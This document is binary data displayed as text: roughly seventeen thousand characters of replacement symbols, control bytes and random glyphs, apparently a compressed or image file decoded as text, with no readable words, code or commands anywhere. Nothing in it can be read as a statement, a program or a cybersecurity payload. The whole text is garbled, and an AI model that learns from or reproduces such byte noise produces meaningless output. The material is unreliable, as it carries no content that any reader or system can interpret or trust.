m�Pbvkm�J+uT�H��ԹI��S�E6M;P5ɮ�N�i�TSY-o���[����ȾU�;6W0�+l _����.�UP�4�(Bۂ�g9$B�d���	l�V��;ol�=�D�*�`q�=w��$ ��gx�:I�-�\K���L	˃+,iK���L�+�슡P]��*�K<I���DY+��Qn9�H���e��b��T��i���Q�ZT�Hu�0�3/U�޻�.���U��ΏՍ�6��h�X�2�1�|m)6̟�M�ۂ����/}cP0����\:B\�8!�^��赁%a�NJ��!,}.Vz������pL-�X�&�Ȱ c��fl�T��g$�,h����ne�AT��;��y��Ys��<���SA#�$�f��=����t%�� |OC��\��ԝ�u�ß��>��o0�K��á#��ok�	B07��-[$ ����@�� �p�/��GAr�$0y20`	��B��Esi��L�T�%K&���#ƌ	um|�X����.��댝l�!���!;�sc��Cy��Y��G��DщODp^����C�b����GUb��Щt�s8Y�^��W��1��ZҀ��=�Jo�˳��G�~(n��I �����|��\���Ae*�JV&�8
V�`!AѢ'�+m�l�@F��{2���r�B�.b�؛0�
<q�N:$�;52d2�6Ѭu�c(US�N2��C=19<+��2�luz�냩�3�x�G�d\�?�0���	k5#����+��i����>�F��������4�1 
A k2H�@�	%�ެ�Ha��S�#	��AF`�P�t�1)i����|���$�ƴN�[]˄�]��C�x�� S5��1a�Le>�N��ˊ�\�����jPw=+ͫ�O�^u�0�d��U�yW�Vt�խ*=X��8��i�B>���>h�P"��0�A�&�� v0c��E
�F�Q���HŒ��hrPі�j)[P|ڧ�֝'��J�Pw�ZjDk�q�cb�[-���8&}jL���ȥT����"U8�qjuU��(
����~�U�:�L-MO������AZ�iV�
$|Y�O�ғ��v���+�ވ���G0�@�� ���@b��?x��� ����@~4Aκ������HK����'�++�	���8�3α���� ·��-��r'c���!��Y���e�5�scV�6�eƛ2o��lig3d��E7��M�m�٣+Y�Lfq����Ns��)�f6���<��|���x���{��@{��D�>� ��X3���Ed޺%��H�境�5,�Ln�
E -	|y�I%�R^v%�x13^!d�$���尖�ex*��θ�&��B�k2/������2^D��N�v���+Wqh�6���9��y�T#��nVu���=7��2_��=��s@t����G8B
"� �}C8c�`��xOp�! F�������)��'{�Q�zԦM�F�Y��.d��ezV�g�0/�̭e.\9�:���]�:ĩ*JgLm��%�L{��^����;�qS��ѕF��*���d|/���-@?|g�z
�����Q���/�m_*`�l�/�@��`F� �X�;X��Vh�%�@$!GTQ��/�6A���F@D�rL s�C$H	$L�$L�����8����X���d<x�
`��8�8j����n.�r�g(�P��ɊggvP`к���Ew�L����H��i	�o#��`��ee>de	�M D�D �0������@� �O�Ԏ�� �P� �������&V[J��n��p�����| 	x�*6�>�� C�^��r8H-Bb_��#N
K�D7O1f���k�^M�֤�2�v�(�X�z�Xxhoy������,�9v�����/�r�d�I۶<J%�P���/䦯�cj�P�����N �p
Y C�����`��N��P��/��D��[���M����[	�t���+b�����B�>��f���e$�ф<��J����ֈ )q��.1��M|,��+3:�O����5����	f,e�b#�lo���l����临KT�i��j#<G?�͒��a��de������4!��@���1������pEXd[ o��� ȱ!�'$���]�q� � 	
���^L,sDB b�$��~�.k8�0��|"Q�d���A�M�6��V��h���oO�g�����l��h��4���9L2��j�h1���|���v�p���>`�J�#>����pB��
�2�Dx�)��	k�6�*��D������3:�/����� �:��PDa�D�E��?b����J�N��S�/5�3!w�r !1q-4�I"�J�&Ҹ�$�s2�2;s��kR��9B��LqAa�3�-4��Sv;NAhZ�h��A��`�	{q��(=d�TT�K�j3&d	� Ā ��3|����1z@��^*���*I��F��O:������g�a���Բ���qĳ�MIN��J���CF�rlNu���3r(ggph#��vt@�)���5`$�y�	��A �a�B�f�j�xFڀ.%k�������&?�����DQTU��TST{ޫ�lF���aNz�(muѯ��^0@��*�o�n#��+�4:��X�,@�(��`&�;��;�<�8	n>-��F��s.Є�`m���!���cMb s�t@���OG#�����H�U�d�RS���Jry.C��'S��hj�SwENC��H��Luc�B]tU�(� �J�7o5�O������*�E[��9�.:�uY`J-� 
	�`Z�s �t 7��&�&Osm�T%�uNc]o��5!��]���ᆆr�UoN}&����2%`�ST�8 �A	6B�-$=�2+��jao����9�"<d�zd�`��Qȧi86T=v���L	�G�$e�0WD���, `�DWI������5u��g���h��`��;5���B[��8�F��:�9�j��jY�x�l<Cy۵H ��!CAF�c�k_�JC%S_}Qm�Q�/ܶm��m��Q�v�a�A1�o!�oIsS��p���`��V�0êq��q��Պj`	��FW���`�F��HC�sUt�f�¾�+wvuUw�i��E*���6LE�v�rH�� b ,P-L���M� 1��}�]���֦@c(A�^�)@)�{tQw6��|ŷ|5B�|�!S�V�5�(U~��C��zLS�J�b�&���dl?6w�&���E#w����Q�����$X�Ƃ��հ��q+9�I=8gs���o$Kt1`h`
hw��?9*�L�biI-��% �w��8y�vy�V!I �|�z��3�X{�I���ئ8S�!�������8��Q7"�9��c�v��ma�78ЖL�dv�CG�Ԙ *v<���/ne?�H�f�<�x����QF��C��-� ��8����Dlb
�T+!ك��X'Y�-���T��`�Z��H� iE�w'�Mix�啡`�����ɣ/�7�4 h٦x*l�x4~��0�li#%�9�Y��"��/E�Kag�Zy��}Z��A׶��ʉ�H�Hp���%�ٻp�<�й?����#���<P�s�LF�ЀK�#X"������>I�D���!�������uuɱ�"ˡi�� �9k���`h`�Ky��YR�#�S�Co]٤I/�Ӥ/��TV�����|�l��H0�zYP�':���Z6§�����:�!�}Z n[��ي��GR*�3�CO��Atp��W���V/����Z��Y����y$��I FZ�s�W� hIi���X�.�,�S��4�	����s�-�wE���ՔRyxA�>5۳SڳɃ��f���X�J�ha��u���:�[`uZ���Bhۧ��{{���K!��᧓�f���9}o���7��Qpf�l�@5����D��c`�W�����qW�`r��:H�(�!��;f�%9��h���0��:YSW мf����Pð��z�f8����%����1�ya-M �]����=iL#�},��]�p�e�Qb��v��}	V�K�R�ĳaƣa��C=h�ă{���f���z.�j��6˜�=�j��b5}�@��~U��&��*K:HF8G"-H�D���{t!-��FX�e�J���9�<����98�$@ph ��FYO �)��/2�bY�|���/}�	=}��л��[ cpJ���dF�B�x��ژ7"�g�;f��!P��>Ł�;��}���J2�cx0�q�z�/�Ǌ0��?��͇c�Wk��l�Ŭ��q��&�ڳ������F��T�L��ýX��Y7�֑��FY@��=�H�M�(j/�����C;��:�.P}��.��g��ECE�#��m�S��!�1��/^�7<}�=~���w0r3�jײ7˼�S>���<��Td�ī�[{�ci����\w��1�,��bn( $+҆��g��7����Ag굲�OX� ]�࿷�|���?���Uk��՞��&�E<,@X ?ۀ(1#҃��*��u3W�Q�|o�;��k�S����n���٠�Q�	 ��J5*�@T;���🡇�����/-W�P4�$
F�᠑(�M��������.c
Y�r��<r֨�o�?k�0�Ŀ/\����Ӧ	$���*�U�@@q�V����,����E���ڵj�z�*�8����D	F�<�7�0rHG%��D��Q	�˘�d�̹�G�a*�#E�E�a&h0�HHz2A���T�(ʪ�,۾}��݋��Ē#G��_4�гi�N�����eK�]�����S^��hՂ!CƼ=���y-Wn���S�.�*T'��I�P#=ԇD)]�QMK�SH�4�I��X1�D��6	�=��PBV�Q�(ŔS
0@�TM%�VYq��W�e�Yf��[j�$�b���@�l�2��_Ƃ`�!��M�M���u�g`��h��iQbV�	0P!�l���m��Y�p0���q|���z�@�\5��TE�a����8�e�s��W_|��r�����i}���B X`�"HfF6q�QH�J�H��D�eӅBx��u	$��AKE����� TTaeUWey�cW<����om��$��0�P�`�IYe���LYr٥e��i�����o��:�f�h�B�lv7ܝ�ٷ0.������Jz��6)E�͢(��'8�M�Mz��wL1|bzLm�9�)��W�~
	ؐ�M�/FQp��I>D�I%���h,%�k����S�@�P�	����M5լ]S%��6���Xt�v�?���aI�(��	Q��B��6���KhI��n�3���Yf��"��l,gl���p����r�3S��Ł>�^mkǝv�Y�hm%_')���';˼�W�|��	8S$ ���\�hM���D��*+�'�	t�m��Jv�S�=U-l���R0�0���_wUTP����k�����9$ZEn�j\�$p���{��8 (!p\\�:ӯ�kx�"¾�l Dx��T��G?���9��'t�r��HG�kh�t�Nɴ�Ia�b/+1`�2N��a���F�����w���N�����C���!����G[��z�҉�xR�qok�E"�f��E���`�!ͯmAz[�n�
�n�H`��P1�* d� :R����h&:�_��������g7v
�(�d���e�Tz0V�hHJ;�q�^Y:���d(S��tH;L�nb�n����ɘ�Kށ�h��
yJ�$r�i2O��z�K��n>&�8��P��5c!k)����űF9�V�wǶ���EZ�����0�`"���%����##)Ɇ6q���D+��,N��&���ɔ.�e��J��p�s5˄�.����L�O�,w�Pm�He*q"�Ӣz54hF�h�d��.à�tě��H�s"m����,6�oO��T��#��h��g�֒�(k��?�w�,��C��I�����@�dPN��FC���<̔�i�,6��ֆ��Ә+ai���T��)�ff<	d��hȀA ����ez�?r� ��a�G]�"���DϩPn��ʃ1jk�� R���
6 |]c���E-��m�S���ң�T�td��eׁ�Հ��+	ɾ.p�db�|{&5Y����S h�'�x���ady�CK����j�zBw�ҕbVt�]�<Z���S���JB��Tg�m-πz8���
g2�C��V�yL�H��U�7'V#�?�B,b�Ȣ���
Vf���e����⣴�5��r���\��J�!�A�P�6��^ro��@�����Qk���ٍ'C8��j�O�0eS���T�N�d��2^^8�4��M�����w
Af2�Ua�%'���L�eZS���[O'@1
r�U���sk^{J�j�-:��H��.\���i@��"o8�Z���
��`�+� ��	2��g�.��6�F��'d1g:7���>N�^ֲK8�
Fz$l�=Ϯ����S��*:?�>m'@lLJ/A�e�Ps"���ƨID�C� '�
�`$��T�c����K�5�`�>�:nb��v߶�^S����2Q�������iGsh�<��X��lo��%%q+B����v�q;B�v}��)�?�.�VLbB�߭��k�J���6���"��N{� O��/���W㬁�+N�AR�k�,2�h}�$W��M�5��"�)+%(�V�*����ܜ׽����'��� r�&Hs��̸�`z��0S��\a>]��s�3lh�Ǭފ氀��Q��J��E�7ܳ���i_�C�~ O#Ux��6g<��Ou'��{���\u��6�n<���'��~���Q��+�KhA�|�5_��Ρ5wsH_�r_�Wz��_pJ��mD�'$�gH'{&�Y'DY���F`1�tȁ�;�vo�&�u�d'$�4R�+����i|���@}�`}
�|	�}1awaDTb$N)0F�gNJ�,��Fwd7r]�?�g��]�y5�F �Qpl.f��m�gs�k�&��0�z��0��9��0�'�'SևU���{c`��9%$DFD*i`w|�6wR�+���E�A4�v7�b�hM��8M�+vgc�7U�"Ch�Fx�H��KV�dgu#�rc#nU��'W�GHBa���P�!f��y�C_g8�ߕl�A�����m���zzBt<D�VS��f;��'YǇN���Ygow6B�p
J�� �VBH[����b4��؏��[0�T�x��W�~>��CHH�j*2e�']�#lc���6��xPe=F"����@��4f�8�I��6�U���o"������0�'tu��x���S�K���V`�����95���
������Z��3�1=As=�H��4�2M�X}�h��<����ׂ?��U�X�5�����USaV�UV��#� 	yV�O;���!)���a�Q%)& Xehf)i"Q�V4��t3z�6'؆mA4�I��6�h1C�vJ���g�+㍭�<)�ٍ6i��� :3����DT��5�3A=iEEÏ`���&��p��<�(ql�cfD,��O�G�uY6bӄqrkC�ۓc��}s�[��h2���/�Y��@�b��i� J�Vt���=TptR��I�iZ�a�h�Xh��7e���)�E�y���4�ț1�u���� ��85ۗy��i0��a}�!��*2��xjG�7P%D��$H�tN�F9lDxOO&���.��Z�Ha�/a0����Y���T�)Q 
[��
m����&��02	��{��aS�����A;K{�tuwXS�ȓZ'|�A|��S&�y ��˙!"R'[�0��yP4���p��T?ZOsc����Fhe�I~LZ�^n�qv�����Vӫv�. �\��:�^�T��Zse���y4kڦ�����Am���	��A�ԈS�ĀH�x����t��!Z�hS
L�$t�A혛��i=�r �v2w0�J�H�A!�
��S�3�&>��7Q�%�W,+H�,Ф����VQ��V(�g��D�V�!��^�i+�b���a'9�
�ˣ��z���UH��rtrV�������P
���'����UW���J2#1�*���ѩ8��"G� � ˄�$�b�&�9s���M]����$r��\��w��"`"�kı��x�{�#uE�(˥ê�.���1�'A�d��������;{�,� �E�wr�zn�c{'|8n1+5��1Tg�x�ztD	D�a'#�	������iɛ[;����+N���������|�ѣ�Y�jI�[FV5N��c�y����۾I��;e��r��$ 9A�X�eD/����Y�R ����b�@�k[����ų�)��� �I��j��Ӻ�a�J��Q
+"c(�+� �4�����I����%
�@�����09�p�����\;��+���� ��I,p]�7�j,%R%�R,�~���ɾ�������O>�Z�HY&��i lb�D ArL����vܟܹϺ�̹�K+��?�����3��0���hSNC��� ����0,���uUD���e'��	�� ��@!����P¼!p@�`@��=e�ڛT4��wR�i ��f�8�X9�.E�̬�Uc�X̊�	}�a�"���鋽j�w�rj�r�:�a �<7z�
7	b T�8wl�i�4y���������C0ej���#ĺ��KZ�4�0ɐ�мa�-|�D)���o}0!\Ku�G���4J�8���A�lp(&]���������!��!<��U|���j$��Y@-B��!��@Ḏ�����B/�I��9�0�@2����wp�����������c���3>�����J��*tc� �0�����������.�������(������}��`0��F,һ�@�EW�e�&.�
]-�@2���}@JݞV|�I,��Z�� ��E���F�wۀcl�S�R�wP
�Б��X��������z��������G��&��
p���<���zuh��s�{I�'A��P
�����޼1	��ð�dz���3�[f���+yP�zM�����	��➩}��j=],�]�EM��z%�bja��,D���}؉��� í� ]��^������{��-�Z%0��s��_������Xg�]ə�
K�؝����qޚ@*wJ���-����x�4�M�#��P�#�.�b	����i���y��v\��"�ȳ �T%�T�W��K,D���,���vu�{������] �M��l���4M�]P���l��0��3n�j�=������*�w��Y�ވ,����Z'���x���q�P�p����_>�uBJ��m���T��3�^0 ��A����8܌���P
b@z�Fz����>�C�e��e�!�^�&D���*�G��ڀ؇=��t��`�*�{�6;֡��8+�,�.��S�o��[ћ���u��#t9t=L7cDJW巔Yc��		�>����@������5�	���N�þ-�0���P���� �0�]�G �F�$����H���W�~i@��w�do�w�����jO�b��p�OO2�ްo�0|_
������}��Z�ٟ� �O�����L�}ȳ.��$�	���^'kP	0Q*����ύ�n�8�3���`'�P	��~��������q�E�a��R2�=�\�u
�a
����� ���pJ`/PDX5=���������TM�	�	=��q�������P
���1	� �0]�M$�� ��`�C%L8�$\����>#NlH�"��h!�	 G�܁��'V�h��E�e�1e΄����n����װ�����G�gLU͎.��)����xM%֓gN��T2��5殞`U!E
�,�r�ڙ�*�-lwn�@��=J���V����ٞ�b�[o&�Ym� 2ȍ0X� A"��?����1�f����^c�L���[LǱ��q�i&����I��*S*pҼY����Ko�����H� ���R1Y��ʖ��<�?��[�o��r]w[|)V�yaݏ>�VM���5�N�������瞣�'���$,�PB.#��+�4��'c�&/�8�D)J���?��g����QD�;V�B,�H� 63���f�̳f�#��ƛu����ec˜wpí�
�)�<�hF�o��*�)�<��cN���N<r�#��� r���LP綾ȳ�<�nZ�'��)�eB�*{�������΋	� G���wP���\*��؉��J-�%���Ɇ�6��
-���4aE�2��)�Tl��]*��0�ԱqKo�Jp��&�d�C*�h�3L��,�L���4��I�R�Un�����F@L[mXi����3O�҈O�<ڎ��L
�%�\:��C�ɼQ��+�nquR��ʏ��-�^�c���U&e�i#�%z^"����"�L����,�z�UXcbڤzZ㕘���
ߡ�� 9B�#��̄�z�����m��ת^˨��&�"�G�n��vo�Ɣ(K$a�����-��:
b��@�#Ը�\�<���&Pc��7�z��q�b*�IP����L�1���5�e�
������<	�~�9�(�����)�eC'�'Ln�i�fv��-
̬���pq+#C��U�>Znz���ຉ����������B	b�=*�?��� �%���S��nV�Mq� ��).�\����'��@P$���6�z���R�1Kp�f���L\��D-�2�DJ�p�i�;���Q#�X��(��z���A!D�hM���?P��+J2(d24�*�������a��J=f�,z$C_���B�#��pDQG,�����[4F$L�SR&�<�?@���L�b{b�`r1��?�A#m�E-�� �3Tr��`D$� P@���v` @��b��\�Zrl'���&{R�"6,�8
�n��I �Zi�?v��I큙Dl�J�2x(�T��|f<�(����*q�}��DJ�p�;�����?c��ɤnE�R,��̼�E@�ZdR�#p��䄄TQ���c�*LD���ȇQhd��4k���ML*u�jMc��8Ց��`0��TO׈ƽ2��� .��Xnc4:!ư����c���Q�y �t�˔�`v�z���ڤnA"�S��?npN(.�iЃ�b�$�ԛ��c�)�s$S&0��*��
EtC�(E9f��y��(���[p$ �azM)��`��@�=3Aәbu&��b������p�+:�iY��JDbȸ�b�q9�T�>]P[i��r#Da�	�jc���J�B�d����c�Ԍ����3�Ew5v�S��D�*�5槏�c�`}�Ꭳ���
)���=Q� �����dV���6�b��(EB��$=#1�r��/��G,����V=�����H)�N��5�ܐ�?ALzR�z�L�i;3�C�ϒ�%
1��%�r�+�����ɬ�Gd��T���h�eΥ�'�j��Fqf���b��Y���9��8�e�I�H@� bO��F6���� c"hD��+�h��1O�­p����Y�J(��N6B6R�&h-cĔ>���"\}[����(E.ۃ@�(�ЃD�5���2�ǐu~��� ����cc���2v)���f��D�)T�J�⹸�r!gT�8�P�`�*|�P�
�7ͣ�L׫�|0�}S�m��R��&#��&Y�RO�W7��1�.ˋ�aCgb�A��	K�"x�P��<�]܂��e)��AH�g<�j��%�{G}t��@�FFQ�v �R���>#�}iG]�4f19��4�vV��N�+0q�`���P&{�W�r���<*w���.g��nT����T �D=�*��BP���^��RѓG���#L����K87�:�J+A�]�:�x +�g@�Bw�8.�j��6ݨ[?� S{钇'�p@+��n���V��u�辱vc��V=M�I/�.�A�8&W�h��.�E<z&���)y��5�@��D���s��##�DtݝB\�{������̘p����-�QR��rp��	�3F���[��0��<n�7��� �,( 9�(=�����5�#-��gK�c:���>#*h ���U؂�:���>��1�`�R+A��c�&yp�|��E����>�+�)k�媲����� ʁ���^���_H��Q���p��[�}��!�*!�Ä�cd�F��Ø(�	����309�^���HI�	A6d��ؐ�g�O3�t8R2��ȷɅH`f�<�'y���@��#����x賘8"���2z��;x R�&�(����'������ �c"v˘�aY����(_�|ꉏ�>�K:����������F��.<\�*��Pt�5!�ID ���p�	��U$6���ÙQEIl�����;P��"�*�r�fX�T$5X�-�=���ȸ��Ï�;7(�&�`�E:4I�4I�I;*4Ə�����]��a�7�����ƥ $B��(�5��ʃC�c��G\G������~H�Q���G.�{�j��|ª`�E�Ǟ|��>\�Z
!���A�}�"��<>�E���!{���]PؒEB����s5����h��[�9�L'\I�?a쉌� ��B�\�L���qF���/�;��	^X�� ����\�~����PÏ��<��D��4�;4"�\�o@�i �=d��3��*%xN����@2n�(R��[�DK���-b�-H�K���:�!��y�&�r����kϘ؇>�d=����`@ �����t2�z,P˜	�` b� � HF�����$w��	��ھ���5�׌	 ���P�e�	p�.�ޜ	�!Rb�W8"�cJl�Fĭm�*.���Ar* ȁB�4����
r`�J]n�C�$'sR�z,K��x��!R/�l9�J8A�)�?ȅKx�5h�ac��N��;� ��;�̓4�<ИP��Q��k���B���g��@��ɮ�ػ�� E����@��؋4SG�����}p�E������!
i�R��<�)P�BT��A�cb���}8ϙ���Q��_��ţ0��N@8���Q{ְ�����0m4�/cb3�y�x��t0�m ��@��#�S �E�S���+T���y����ɏ�0L*S�hH��O�(�t��4H����ü�o�"�<KXEc
f��Ջ�R@0��,P�	$���w�W�	]��D��X��HNh���Τ�"(P)�M�	t����b=Ŕ�	~8$�t��Pѧd���e��/8�4(�<����S�4P�\Wq[��?e� �)T1x�L��Dԕ���z�;\��m�8ɃD��B�������	��F�Spǣ� �d��@��Y=��&t �-y��-�١��/�� �+���0���Z=�H��,$KZ�k�d�Y��6t�7�B�Z>H��Z=�Z:[��S�sײ����ȁ.H��x[Z�.0&و���mR�Ia�����E`10������e����o���Evh�iXN!�R�#	�P��q���ʀ��%���.��-0�|��,���I��}��M��S�`�[
p���B ^^<P��v=
@��W
!!N��p[lR��(�X�;,6o$�\т�A�Q5���/��iHQ�-�8��	B���"����Tp��9��U��;
�e�Ȋ	*���ق(�R�7]8��=��{:��Ƙ@����nb>>�n�fj_��R�9��Ea�[q[�=T�`�	���A�d��Q�C��2�˒��գ�L�tL�V؁���[˵�����hB�"���0�f3-��d�(�~c����C����A�A����P4SLeB���0�^90��<gIfa<������!�"�U��B1	OIM��� ��X�k�f�|�~4A�|(:hr���H�u��A����ț]]͕-/�&�
�H��<�"JY[N�tl�0�((gv�
o>�fA�Hx�틘��!���5gH.�t��u�*���Bl-욒���"��J���T�'����CI:i%��Jx���[p�\Y�(�E8���G���J$\ȋVw�'˫�K�9��#؂�qi!�=��ޗ�=C	)������]���	j]��F^v���Uތ �K�gyn�]�\*����}����L�Ccݩ�f��S
r����	�Y��G����C��k��	��5bd���N�C.�Ih����+p�ʀ�+	XlA�����ȅ;�[��I�����A�[��S��l�[�e^Ѿd�m� �A1���B~�g񈆾;H
�E����C�>���r�.���&B�Ǌ�a����	�}	L�9�;�/C3]� #�q����U�2`�I��N�A�f�f���P<,I`Q�����V��E��� Z�W&JmO�G�Rx��sX<h�B�g��"(gtthrz@��1��n�
��2����q�嘁/]�	7���
l�.���	i�6-��Sl>4r�����Gz�]�j&/���X �o�LL&�l@���z�Sp�L���s�Ce����2��#��fg`c`��x����"�c0�?�X)���P��V�7Hi����2��<����u$���q�)0Rd|�� �qV���{���1���Nu�����[�M� ��e� �a���z�CO�����]
 j(�q5[��A@��g��*x��d�06�'"?X���v�G*y�r��I�	��q��Cs/WȂW�q`�q(�9^
i�A�f0�?�=��'���&#}��|�dQ��g ��W����= �Lx�K�Ŕ	�V��>�7e<�8	՝�K���sG7������cNw��+��K�p�=ȐrW�����@ϙ�X��=ܳ���	j����:U����?�}��� �vN����x&=Ӿ/c�Gݙ��}Ǹ�$����߁�_���&fs��j�����4�j�f�ڋ��%���ٟ����#�
���^� �-�C�[v!��X,0�M��}/���	ַd��zx�Ѝ�;�V%S��Bo�"�@��!Ĉ�'R�hѡ�;p����I��]��w/��*��w�{�ɃN廉%G��fL%P���3��.H9�(�"�
��R��Z!�O)=l��%ѣ�	�:��f�>d��DsW�t�Q�<�aʃ	/���V�@"��2H��A�>��AE =�����졷X�=��4���ij�JG*�&�Nm�a>Sř$���퇪��Em�6�se^��KO(R�<�j����"�-�Yث�⁸3m��2G�6�n����d�0����K���C�Af�d&qY��Q�?��C�#ep��DQ=�e����H��D�S�J\��D55�{���=,5!%��I��"8D)�uR<�SEcV�l��z���*����C%���[�d�Z�3�?� ��;i��"���&�՗��,��*�@���Od�CG��B����?���#��Z��.���T��r��^������=�cE<�r�.0��֗�:�����HAGDF��1l�iT%�,?<�ݭ�Ü+��SɄ���%7]F�ֵ�fiO�$���D����0g#��Yg~�M�����'�L�0z��0����V��f��Cz��Oil��uz�)� �x.VXe[�^4�Qu����P���-��Qԥ�1wűX&E�D�1v�e��vY
u�%��I){�e:�B���j^�Ņ�=��1�_�m���Q��)� ۏʁ	-��z8��7���-�`)Q9�����/BDO��Q�i@�L�e�8�UDf�#���H��6x�j�S���C\&���^��C��%\�4�9�d]�`���T�1��@4x�����tK%�Jt��,�88Vzc�� �-	��[v�����&�ڒQC��QJ2���*�������6I,�a�c�h�� ���A��(E���8�5�D0X�Q'"`��j���%C������:���"��ȃDц �w��ȱ��s���?z��G�ue��;���V�$�=��
��-N�_':Q�,b1|^Ԅ�4�?�1j���
����ADn�EQҌt��iN ������P�#�
��Eh��u�!��s�B8P�o,�E�A2��%CZA���<��R�)"E�7j��As��𔎄;9l�!�p�%\AyB"��8�I)�_����u������"/1�QmeT�����`�m��,@t?������+��J;F���Kͳ���9�R�S1b��^h*�eR���C�U�\�������T�F\��:>�"pT�@�e�$�bD�m�uthpG����Q,�bȜ�2��E�B?�&D�i���ml��H0o�C��:�7�4�L ���B����4�!/�c�	!��E�q��p5n\oBL�a��P�]ϲ��9�Ll�H�aU'*� �|�$uD#M�԰ˊPv�i�Y+�Q"d����@�<$"�p�f`v�E:��� **5��6@ _���1	px�~��5�!�v�	��9?H�Ǉ9�!\u�e����;0�H���H&$���w�Z�r8DGT-�C~r<Լ3�k� � �z�p�CU�v����	k�H�5���ab0�P+�v�T��1L�\ۧ?�ϨC��8 ��A��������Z��'��
+D\|��<"��
��]�l,k29+�����0'rEy;���=D�?N�J�,,t��)��Q�i�)�)����ӗS��m�{!u���`��i��`��gj��y���}&���� '}w�%$�#�b8D�����9�&��!~��@w�}\�� E�?x�Yy�%4G\��䇌'g����'BQVc�(Ҹ�:�1=P��>k���1dC,��*		�9��iQ�Zg��]��˝"T�������m�v�;B��mB0
`���E�2�ȑF�����n#R9J�:�9�I=�N��!&�u����X��"흅 J!�@@�
5�ƻ��ņY+�-m�h;(�ֺ�#��f���L��l>1u�g4��d2�Pa
�P�$>�c'��V�%�[4�|�<	�Xq"����
Gk���Ԛ���I�X6"�m>�.�l	Z�8����0�A��J�q����eAy�D�NP���w�˻�ST0����s'*R���O�m�&��<	m��!f�aD� ;^^=1�4�q|�hE#Z*A�u=���=$p���q�{�8{n�z�m������' xv�(c�P�:�ܠ�J��t���4�a B#FglZ��ղH�/�၆��e��:!"�l�A�Y�? �O�5� 6X} �kݜl��JhX����A|�'��"C��[������^�ȁa�C �oy#U�$��B��2�.8*��4l��L�3x�D��Cd����(�A(aDA�җ)H�R�x�m�C��M�Z�G��o�D.�;^�a� �j�G䙑��XS
U��c������=ftF ̂: �qB8	 D�|���S�B��@H�,8�� �	��YB5H�B�9�*n�$����	��|�+0�i8�!A� �?D�FaSl�n\-����+0%xK\a�PDy�?��"6H4�K}�� �a֙���ܜC`^�X�
!�$Hfx�� �[��(� ���@�? ���@&"[�}�I`�*�_��xh�����L�؀��,�����¡U��"��#��0�1Na2faG`�3�U����M�_���
�C��B�|�&��$��#�#9�4�TDL^�L�lQ؟��!�R����ԁU #�v��+8�<��� `�� ��!�g�^���'��_Ɉ�)��!d��@	��H��a�6_D!B���p�T�$܀d&���-�g���_P���PC�_5b�!\U�FխAy���݂LC?��6���,%� ���1��\:桄�#r�	@0�?��5'B�@	 AM��B$Z�E�^�J[BA>LA/z@ A89�1$��xN�U4����,&-"���5$���F�!`A��B!��?D�P��LGM~��f��?�iD�.���S� D: GK Bl"����Y�Y딊EaE,x��0�S�a9�T�Q�QrZS;^�VN�� ҡ�%~C���$�$�A���	�g�[Y�gpp��$�2�#4�'� ����IO�� i�*ԩ\B��l0agZ�j!i��޴�H� ��^�Em��Htb��LC_�	����]<#�S�
���&��C5�i��Qs6's �A�dX���H�}Sa�X��@�A�b!�u��(�%y)I��<����ɈR�7�*
B4AT��A쁶YjЇ�:��6Ă6hC2$C)8L�ؤ}�f-������ȱ�� ����x�6�CKM�&@��.e�>%���T%���:�*-'B�٪�jX 7u����:���IC�@�x����?p�dA)��v0��
�+�z�0U�5���,�Cތ���x8�|F&�A�k��d#p!<Djnw!Ān˵p�D�w��v���]0��¡����v�o>�NMe�I;>窦��.�cL7%�,�,|
B�j�r�ʁd 1f�D	9�����j�ۈ�4k�HҩU�P�D�@��DnbA(A-�AG��h����4�A�9\�f:�������
N�6��,$�m��!�FeT&l�l�:�!;�j�������6$"1��}B �V���ag��#̂(��?�C{��*��<�����
:������S�`�O�к��AdYv ���.�YEє���D5\YRH�2�2���.�a����- 6-���5�*�J��>� ��!��6H,l�#~/f��i.����HM�/C�e\�%���^��\��/��m������,�%�UX8�n)a��Ă�<�n�R#��@9�^NDD&�(��.��o,������$�����cDH�l�j�S������@X'��,L�2�~B�D��ǌ�����vE�C+��6F�&$�&��$l�C<�vD �vt��	p��?��X�pu1:t�%�C�,Q��B�ȉ�UD��_b�a�#X09�1opf�C�Ė��KS�6�-�=��pD(�" �yA)�2��^�<2�B48Ǡ5nMKQ�4�
�E�#ɃLPES!�A0	BD�����nH-�7�P��#`�����Y�F��1�$��>���EDy�!Q��+���#��J7�3?%k`�EPSl]�5A�ܺ��������?��DTZ�4,���$�r)��1gnD�!�4O6�QC�oI�0DC7��=�OHD%�A��WqPԊB����?$�1T���J ����B�����\5D��Ѓ"AU�C�ó�c���|�?���_� �E�I�,3Kg�^04��|��^��q
W\O�]�qj��]�3����S�V �E|-���Z9f��Jٱ
d/kew�$Ճ4�A$p:!D% '@�D��.�M�v�Z�'p���p��4���jB3�5�u��Ss���3E��"\�"�bk�(Jm�YW�X�t(�q��-���I��hۏ�Ѽ��P@�r��:�IC,��mǂ�;�:ϳ��z����F��6P\mD��pߡU��'�,�X�{�Y������6R��8�4Cj��z;q��^�w4��p��F�����
9���B�\����ZC�h�E��q�;sٖ�Nm0��k����D�&y4��x	���L�C�5�Co��&d����0�^���嶉[NH0$�w\wQL�x��,y����5��+ph��k�7��7lG2� Q温$�	� ��:cO{�C��u�o�?��C�I���$��(�K���kQ�Ks��-��DP,VV�����ܹJp��+���9|Cw�B�vW�g8������w�8$�dLwj��)�����St�:ԑ�ub�{���L��՘�V�Á*�����n8��qp-L��O��94P��!V�)���X��D���!��/�-�/��<9J^j�����DD���'�3Hw�Y-�+��ห+GJp$�CH���(�s ���43|�ᮼcm�P�6�	�`�aE��w,���E�	%/�G��!J��+O���3Z"��^��;Dw:OCm|ڻ��^"DLLU-��Z�:�E}'D����Ue+dA�g��3{��| 6��t'��+g)�_� �dAD�A�f��Bj��LZ!��t�)Z}���V���L>LC>|>Q�H��D�DDDp>�;�8��Bn��/ߪ5T(qI���+����<����8�l�pl�	��*C��D8����w�ަ������pڿv�i��F�Bi�`�(FO�Yɒ�2y��:���Q�����V�sƪ��G�x����'Р����I�Q��*�y0�?R�B���ԨPd�u�'Y�rZ�u�LJ�Үm�������9�/�?e����L�.iάI4W�Y�4���L�̖Y��tЬ��ڽCln�a��H�nG��%?xT�ݕ����w�n��AlO_SĆ�w�����.Dm�A�pz�ȑS��8o�@�����(V�d���-�ɈiP1b�`QȓH���g%M;٘05s6�NR� �(�,�@��I)�P`��"�0���
